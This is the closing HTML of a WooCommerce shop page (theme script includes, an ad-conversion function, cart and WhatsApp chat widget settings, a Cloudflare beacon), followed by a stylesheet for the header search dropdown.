<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
						function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-861706453/SxJsCPTjnW4Q1bHymgM',
      'value': 1.0,
      'currency': 'INR',
      'transaction_id': '',
      'event_callback': callback
  });
  return false;
}
								jQuery(document).ready(function() {
			jQuery(".term-description").insertBefore(".footer-container");


jQuery( "<p>Product price inclusive of all taxes</p>" ).insertAfter( ".summary-inner .price" );			});
				
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.0.6" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.min.js?ver=8.0.6" id="wd-menu-dropdowns-ajax-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=8.0.6" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.0.6" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.0.6" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.0.6" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.0.6" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1e31dce688ffdd6625952ed0c04721d","fragment_name":"wc_fragments_b1e31dce688ffdd6625952ed0c04721d","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.5.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/header/headerBanner.min.js?ver=8.0.6" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=8.0.6" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=8.0.6" id="wd-sticky-sidebar-btn-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":6522,"accountName":"Customer Care","avatar":"","number":"+919990519050","title":"","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"Hi! Click one of our member below to chat on <strong>WhatsApp<\/strong>","backgroundColor":"#2db742","textColor":"#fff","titleSize":18,"accountNameSize":14,"descriptionTextSize":12,"regularTextSize":11,"scrollHeight":500,"isShowScroll":"OFF","isShowResponseText":"ON","isShowPoweredBy":"ON","btnLabel":"Need Help? <strong>Chat with us<\/strong>","btnLabelWidth":156,"btnPosition":"right","btnLeftDistance":30,"btnRightDistance":30,"btnBottomDistance":30,"isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our <a href=\"https:\/\/ninjateam.org\/privacy-policy\/\">privacy policy<\/a> first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF","position":"after_atc","isShow":"OFF"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=3.6.9" id="nta-js-popup-js"></script>
<script></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c5a90d0483f64541916094be17f6b2f4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.0.6
body_size: 46
content:
.whb-col-right .wd-search-dropdown{right:0;left:auto;margin-left:0;margin-right:calc(var(--nav-gap, .001px) / 2 * -1)}.wd-header-search .wd-tools-icon img,.wd-header-search .wd-tools-icon:before{transition:opacity .3s ease}.wd-header-search .wd-tools-icon:before{content:"\f130";font-family:"woodmart-font"}.wd-header-search .wd-tools-icon:after{position:relative;margin-inline-start:-20px;display:flex;align-items:center;justify-content:center;font-size:20px;opacity:0;content:"\f112";font-family:"woodmart-font"}.wd-search-opened .wd-header-search .wd-tools-icon:after{opacity:1;transition:opacity .3s ease}.wd-search-opened .wd-header-search .wd-tools-icon img,.wd-search-opened .wd-header-search .wd-tools-icon:before{opacity:0;transition:none}.whb-top-bar .wd-header-search .wd-tools-icon:after{font-size:14px}.wd-search-dropdown{width:300px}.wd-search-dropdown input[type="text"]{height:70px !important;border:none}.form-style-underlined .wd-search-dropdown input[type="text"]{padding-left:15px}
